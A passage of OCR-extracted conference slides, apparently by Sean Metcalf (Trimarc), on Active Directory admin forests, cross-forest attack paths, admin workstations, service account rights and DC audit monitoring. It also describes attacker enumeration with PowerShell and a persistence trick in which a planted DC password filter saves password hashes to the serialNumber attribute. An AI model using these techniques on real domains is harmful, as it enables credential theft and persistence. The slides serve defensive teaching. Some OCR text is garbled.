SIDFilteringForestAware : False
SIDFilteringQuarantined : False
                         : DC=trimarcresearch,DC=com
Source
                           trd.priv
Target
TGTDelegation
                         : False
TrustAttributes
                         : 24
TrustedPolicy
TrustingPolicy
TrustType
                         : Uplevel
UplevelOnly
                         : False
                           False
Sean Metcalf (@PyroTek3) TrimarcSecurity.com
UsesAESKeys
UsesRC4Encryption
```

# Admin Forest Discovery Forest Discovery

```
PS C:\> Get-NetGroupMember -GroupName 'Administrators' | Where {$_.MemberDN -like "*Foreign*"}

WARNING: Error converting CN=S-1-5-21-1829685036-2228132301-246105558-1602,CN=ForeignSecurityPrincipals,DC=trimarcresearch,DC=com

GroupDomain : trimarcresearch.com

GroupName : Administrators

MemberDomain :

MemberName : TRDPRIV\TRD AD Admins

MemberSID : S-1/5-21-1829685036-2228132301-246105558-1602

IsGroup : F-21-1829685036-2228132301-246105558-1602,CN=ForeignSecurityPrincipals,DC=trimarcresearch,DC=com
```

# Exploiting Domain Controller Agents

PS C:\> Get-NetGroupMember 'Backup Operators'

MemberDN

```
GroupDomain : trimarcresearch.com
GroupName : Backup Operators
MemberDomain: trimarcrese
MemberName : BACKUP01$
MemberSID
            : S-1-5-21-30 U22413-3020410020-81522354-19603
            : False
IsGroup
MemberDN
            : CN=Backup01,OU=Backup,OU=Servers,DC=trimarcresearch,DC=com
GroupDomain : trimarcresearch.com
GroupName : Backup Operators
MemberDomain : trimarcres
MemberName
            : BackupAD
            : S-1-5-21-30 3033413-3020410028-81522354-19602
MemberSID
            : False
IsGroup
```

: CN=BackupAD, CN=Users, DC=trimarcresearch, DC=com

Sean Metcalf (@PvroTek3) TrimarcSecurity.com

# Exploiting Prod AD with an AD Admin Forest

- AD admin accounts are moved to the admin forest, but not everything.
- Doesn't fix production AD issues.
- Doesn't resolve expansive rights over workstations & servers.
- Deployments often ignore the primary production AD since all administrators of the AD forest are moved into the Admin Forest.
- They often don't fix all the issues in the production AD.
- They often ignore production AD service accounts.
- Agents on Domain Controllers are a target who has admin access?
- Identify systems that connect to DCs with privileged credentials on DCs (backup accounts).

### Cross-Forest Administration



#### Cross-Forest Administration

- Production (Forest A) <--one-way--trust---- External (Forest B)</li>
- Production forest AD admins manage the External forest.
- External forest administration is done via RDP.
- Production forest admin creds end up on systems in the External forest.
- Attacker compromises External to compromise Production AD.

#### Mitigation:

- Manage External forest with External admin accounts.
- Use non-privileged Production forest accounts with External admin rights.

# Building the Best Defenses

Securing Active Directory Administration



### AD Defensive Pillars

Administrative
Credential
Isolation
&
Protection

Hardening
Administrative
Methods

Reducing &
Limiting
Service
Account Rights

Effective Monitoring

#### Administrative Credential Isolation & Protection

- Focus on protecting admin credentials.
- Separate AD admin account from user account.
- Separate AD admin account from other admin accounts.
- Use distinct naming examples:
  - ADA AD Admins
  - SA Server Admins
  - WA Workstation Admins
- Ensure AD admin accounts only logon to secured systems
  - AD Admin Workstations
  - AD Admin Servers
  - Domain Controllers

# Why Admin Workstations?

- The battle has moved from the perimeter to workstations on the network.
- Management of regular workstations provides a common escalation path.
- Credentials found on workstations are often used to elevate privileges.
- Builds on the concept of separate accounts for user activities and administrative tasks.

  Keep in mind that any agent that can install/run code typically has

Keep in mind that any agent that can install/run code typically has Admin/System rights to the computer.

Sean Metcalf (@PyroTek3) TrimarcSecurity.con

- AD Administration Systems:
  - Isolate and protect privileged credentials.
  - Provide a secure environment for admins to perform required privileged tasks.
  - Disrupt the common attack playbook.

- System Configuration:
  - Only admin accounts can logon (though with no admin rights)
  - Separate administration
  - Separate management/patching from other systems
  - Auto-patching
  - Firewalled from the network, only allowing specific admin comms
  - Restrict access to management protocols (RDP, WMI, WinRM, etc)
  - Enforce Network Level Authentication (NLA) for all RDP connections.
- Leverage MFA where possible for additional administration security (typically used for RDP to Admin Server).





#### Microsoft Tier Model:

- Difficult and costly to implement.
- Duplicates infrastructure & admin accounts.
- Rarely fully implemented.
- Focus on Tier 0 (Domain Controllers and AD Admins first).

#### Microsoft Tier Model: What is Tier 0?

- Domain Controllers
- Privileged AD Accounts & Systems
  - AD Admins
  - Service accounts
  - AD Admin workstations & server
- ADFS & Federation Servers
- Azure AD Connect Servers (when synchronizing password hash data)
- PKI infrastructure
- Password vault systems that contain/control AD admin credentials
- Tier 0 management systems

# Admin Systems: Convincing Admins

- Admins that are typically mobile and use a laptop will likely require a 2<sup>nd</sup> laptop.
- Admins are less than excited when told they have to use separate systems for administration.
- The people most impacted are the ones who have to implement.
- Use this opportunity to refresh admin hardware
- There are several options for small, lightweight laptop and supports all Windows 10 security features (Microsoft Surface devices)
- Explain that admin workstations are now a requirement to protect computer systems (& creds on the system).
- Isolating & protecting admin credentials is critical or AD will be owned.

# Admin Systems: Convincing Management

- Isolating & protecting admin credentials is critical.
- Admin systems and new security controls like MFA are now required.
- These systems and controls will slow resolution of issues, but will also slow/stop attackers.
- The cost of extra hardware and additional operations time is much cheaper than recovering from a breach (IR = \$\$\$).
- Start slow and build up with gradual changes.
- Collaboration & Partnering of All Teams Involved is Important.

- Separate physical devices are best, but not always feasible.
- Goal is to isolate admin credentials.
- Start with an admin workstation that leverages virtualization for a good blend of security and operational ability.

- Host OS is the "admin environment"
- "User environment" is a VM on the system no admin accounts or activities occur in this environment.
- Admin user only uses their user account to logon to the user VM.
- Admin user uses a "transition" account to logon to the host OS. This account has no admin rights and is the only one that logon to the host OS.
- Once on the Admin system, an AD admin account is used to RDP to Admin Server.





# Admin Workstation Deployment

- Phase 1: Active Directory Admins
- Phase 2: Virtual Infrastructure Admins
- Phase 3: Cloud Admins
- Phase 4: Server Admins
- Phase 5: Workstation Admins

Note that these phases may be performed at the same time as others.

PKI & Mainframe Admins need Admin Workstations too!

# Admin Workstation Deployment

- Phase 1: Active Directory Admins
- Phase 2: Virtual Infrastructure Admins
- Phase 3: Cloud Admins
- Phase 4: Server Admins
- Phase 5: Workstation Admins

Note that these phases may be performed at the same time as others.

PKI & Mainframe Admins need Admin Workstations too!

### The new standard for AD Admins

- Only ever logon to:
  - Domain Controllers
  - AD Admin workstation
  - AD Admin servers
- AD Admin accounts are always separate from other administration.
- AD Admins are prevented from logging on to lower tier systems.
- No Service Accounts with AD Admin rights.
- Ensure all local Administrator accounts have unique passwords.

# Reducing & Limiting Service Account Rights

- Service Accounts are almost always over-privileged
  - Vendor requirements
- Too often are members of AD admin groups
  - Domain Admins
  - Administrators
  - Backup Operators
  - Server Operators
- Rarely does a service account actually require Domain Admin level rights.

# Product Permission Requirements

- Domain user access
- Operations systems access
- Mistaken identity trust the installer
- AD object rights
- Install permissions on systems
- Needs System rights

- Active Directory privileged rights
- Domain permissions during install
- More access required than often needed.
- Initial start/run permissions
- Needs full AD rights

#### Product Permission Requirements

- Domain user access
- Operations systems access
- Mistaken identity trust the installer
- AD object rights
- Install permissions on systems
- Needs System rights

- Active Directory privileged rights
- Domain permissions during install
- More access required than often needed.
- Initial start/run permissions
- Needs full AD rights

#### Common Service Accounts in Domain Admins

- Vulnerability Scanning Tool
  - Split scanning into different scan "buckets"
  - Workstations with a VulnScan-wrk service account
  - Servers with a VulnScan-srv service account
  - Domain Controllers with a VulnScan-DC service account.
- Backup
  - Move to the Backup Operators group which should provide the required rights.
- VPN
  - Delegate the appropriate rights (often only requires the ability to reset account passwords)
- SQL
  - There is never a good reason for a SQL service account to have privileged AD rights. Remove the account(s) from AD admin groups.

## Sneaky AD Persistence: Custom Password Filter

- Get DA Rights
- Implant custom password filter on a DC (or modify existing)
- Set target attribute: "serialNumber" (or similar)
- Every time a user changes their password, the password filter hashes the password, & saves the result to the target attribute on the user account.
- "ADSecurity.Org" =
   "ECFEB01568246369D005EDB585B0501B4BB10FDD"

Password Filter Example <a href="https://github.com/jephthai/OpenPasswordFilter">https://github.com/jephthai/OpenPasswordFilter</a>
Mitre Attack: <a href="https://attack.mitre.org/wiki/Software/S0125">https://attack.mitre.org/wiki/Software/S0125</a>

### Sneaky AD Persistence: Custom Password Filter

 The attacker only has to enumerate all users with data in the target attribute.

```
PS C:\> get-aduser trimarcadmin -prop serialNumber
DistinguishedName : CN=trimarcadmin,CN=Users,DC=trimarcresearch,DC=com
Enableď
                    : True
GivenName
                   : trimarcadmin
Name
ObjectClass
                     user
                 : 5ef40239-0ede-4973-b1c9-fe9c238d5f1a
ObjectGUID
                   : {ECFEB01568246369D005EDB585B0501B4BB10FDD}
serialNumber
                      S-1-5-21-3059099413-3826416028-81522354-500
Surname
UserPrincipalName : trimarcadmin@trimarcresearch.com
                                                       Sean Metcalf (@PyroTek3) TrimarcSecurity.com
```

## Sneaky AD Persistence: Custom Password Filter

```
PS C:\> get-aduser krbtgt -prop serialNumber
DistinguishedName : CN=krbtgt,CN=Users,DC=trimarcresearch,DC=com
Enableď
                   : False
GivenName
                   : krbtgt
Name
ObjectClass
                  : user
                  : c778c27a-9152-4114-bca7-ca0d59086557
ObjectGUID
                    krbtat
SamAccountName
serialNumber
                     {5BDC7FD174EE5644BFBDD44BD75526F84673BD7C}
                     S-1-5-21-3059099413-3826416028-81522354-502
SID
Surname
UserPrincipalName
```

#### Recommendations



Traditional AD Administration must evolve with the threats to effectively protect Active Directory.

Most organizations have done "something" to better secure their environment, thought it's often not enough.

Priority #1: Remove accounts & service accounts from AD privileged groups.

Priority #2: Protect & Isolate AD Admin credentials by ensuring the credentials are limited to specific systems.

Slides: Presentations.ADSecurity.org

## BONUS CONTENT:

# Effective Active Directory Monitoring Configuration

#### Effective Monitoring



Setting

Setting

Setting

Setting

Setting

Success

Success

Success. Failure

Success. Failure

Success. Failure

Success, Failure

Success. Failure

Success. Failure

Success, Failure

Success. Failure

Success. Failure

Success, Failure

Success. Failure

Success, Failure

#### Effective Monitoring



#### Effective Monitoring

auditpol.exe /get /category:\*

```
PS C:\> auditpol.exe /get /category:*
System audit policy
Category/Subcategory
                                           Setting
System
  Security System Extension
                                           Success and Failure
                                           Success and Failure
 System Integrity
 IPsec Driver
                                           Success and Failure
 Other System Events
                                          No Auditing
                                           Success and Failure
  Security State Change
Logon/Logoff
                                           Success and Failure
  Logon
 Logoff
                                           Success
  Account Lockout
                                           Success
 IPsec Main Mode
                                           No Auditing
 IPsec Quick Mode
                                          No Auditing
 IPsec Extended Mode
                                          No Auditing
 Special Logon
                                           Success and Failure
 Other Logon/Logoff Events
                                           Success and Failure
 Network Policy Server
                                          No Auditing
 User / Device Claims
                                           No Auditing
Object Access
 File System
                                           No Auditing
                                           No Auditing
 Registry
  Kernel Object
                                           No Auditing
  SAM
                                          No Auditing
 Certification Services
                                          No Auditing
 Application Generated
                                          No Auditing
 Handle Manipulation
                                           No Auditing
  File Share
                                           No Auditing
 Filtering Platform Packet Drop
                                          No Auditing
 Filtering Platform Connection
                                          No Auditing
  Other Object Access Events
                                           No Auditing
  Detailed File Share
                                           No Auditing
```

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

#### Recommended DC Auditing

- Account Logon
  - Audit Credential Validation: S&F
  - Audit Kerberos Authentication Service: S&F
  - Audit Kerberos Service Ticket Operations:
     Success & Failure
- Account Management
  - Audit Computer Account Management: S&F
  - Audit Other Account Management Events:
     S&F
  - Audit Security Group Management: S&F
  - Audit User Account Management: S&F
- Detailed Tracking
  - Audit DPAPI Activity: S&F
  - Audit Process Creation: S&F

- DS Access
  - Audit Directory Service Access: S&F
  - Audit Directory Service Changes: S&F
- Logon and Logoff
  - Audit Account Lockout: Success
  - Audit Logoff: Success
  - Audit Logon: S&F
  - Audit Special Logon: Success & Failure
- System
  - Audit IPsec Driver : S&F
  - Audit Security State Change : S&F
  - Audit Security System Extension : S&F Audit System Integrity : S&F

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

#### Special Logon Auditing (Event ID 4964)

- Track logons to the system by members of specific groups (Win 7/2008 R2+)
- Events are logged on the system to which the user authenticates.
- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Audit (Event ID 4908: updated table)
  - Local Accounts: S-1-5-113
  - Domain Admins: S-1-5-21-[DOMAIN]-512
  - Enterprise Admins: S-1-5-21-[FORESTROOTDOMAIN]-519
  - Custom Group: Create a new group

Sean Metcalf (@PyroTek3) TrimarcS

• Administrators : S-1-5-32-544 (Could be noisy)

https://blogs.technet.microsoft.com/jepayne/2015/11/26/tracking-lateral-movement-part-one-special-groups-and-specific-service-accounts/

## Audit Special Logon

#### Success and Failure

```
PS C:\> (get-adgroup 'domain admins').sid.Value
S-1-5-21-1093224735-1015166391-1317194548-512
PS C:\> (get-adgroup 'enterprise admins').sid.Value
S-1-5-21-1093224735-1015166391-1317194548-519
PS C:\> (get-adgroup 'special group auditing').sid.Value
S-1-5-21-1093224735-1015166391-1317194548-3680
```

#### ndows Settings

#### Registry

#### SpecialGroups (Order: 1)

**Properties** 

Value name

General Action

HKEY\_LOCAL\_MACHINE

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Audit

Key path SpecialGroups

REG\_SZ

Value type

Value data

C I C I

S-1-5-113;S-1-5-21-1093224735-1015166391-1317194548-512;S-1-5-21-1093224735-1015166391-1317

1-5-21-1093224735-1015166391-1317194548-3680

Sean Metcalf (@PyroTek3) TrimarcSe

| EventID                                                                     | Description                                    | Impact                                                                                          |  |  |  |  |
|-----------------------------------------------------------------------------|------------------------------------------------|-------------------------------------------------------------------------------------------------|--|--|--|--|
| 4768                                                                        | Kerberos auth ticket (TGT) was requested       | Track user Kerb auth, with client/workstation name.                                             |  |  |  |  |
| 4769                                                                        | User requests a Kerberos service ticket        | Track user resource access requests & Kerberoasting                                             |  |  |  |  |
| 4964                                                                        | Custom Special Group logon tracking            | Track admin & "users of interest" logons                                                        |  |  |  |  |
| 4625/4771                                                                   | Logon failure                                  | Interesting logon failures. 4771 with 0x18 = bad pw                                             |  |  |  |  |
| 4765/4766                                                                   | SID History added to an account/attempt failed | If you aren't actively migrating accounts between domains, this could be malicious              |  |  |  |  |
| 4794                                                                        | DSRM account password change attempt           | If this isn't expected, could be malicious                                                      |  |  |  |  |
| 4780                                                                        | ACLs set on admin accounts                     | If this isn't expected, could be malicious                                                      |  |  |  |  |
| 4739/643                                                                    | Domain Policy was changed                      | If this isn't expected, could be malicious                                                      |  |  |  |  |
| 4713/617                                                                    | Kerberos policy was changed                    | If this isn't expected, could be malicious                                                      |  |  |  |  |
| 4724/628                                                                    | Attempt to reset an account's password         | Monitor for admin & sensitive account pw reset                                                  |  |  |  |  |
| 4735/639                                                                    | Security-enabled local group changed           | Monitor admin/sensitive group membership changes                                                |  |  |  |  |
| 4737/641                                                                    | Security-enabled global group changed          | Monitor admin/sensitive group membership changes                                                |  |  |  |  |
| 4755/659                                                                    | Security-enabled universal group changed       | Monitor admin & sensitive group membership changes                                              |  |  |  |  |
| 5136                                                                        | A directory service object was modified        | Monitor for GPO changes, admin account modification, specific user attribute modification, etc. |  |  |  |  |
| Event IDs that Matter: Domain Controllers  Sean Metcalf (@PyroTek3) Trimarc |                                                |                                                                                                 |  |  |  |  |

| EventID                                    | Description                                                | Impact                                                                                                    |  |  |  |  |
|--------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 1102/517                                   | Event log cleared                                          | Attackers may clear Windows event logs.                                                                                       |  |  |  |  |
| 4610/4611/4<br>614/4622                    | Local Security Authority modification                      | Attackers may modify LSA for escalation/persistence.                                                                          |  |  |  |  |
| 4648                                       | Explicit credential logon                                  | Typically when a logged on user provides different credentials to access a resource. Requires filtering of "normal".          |  |  |  |  |
| 4661                                       | A handle to an object was requested                        | SAM/DSA Access. Requires filtering of "normal".                                                                               |  |  |  |  |
| 4672                                       | Special privileges assigned to new logon                   | Monitor when someone with admin rights logs on. Is this an account that should have admin rights or a normal user?            |  |  |  |  |
| 4723                                       | Account password change attempted                          | If it's not an approved/known pw change, you should know.                                                                     |  |  |  |  |
| 4964                                       | Custom Special Group logon tracking                        | Track admin & "users of interest" logons.                                                                                     |  |  |  |  |
| 7045/4697                                  | New service was installed                                  | Attackers often install a new service for persistence.                                                                        |  |  |  |  |
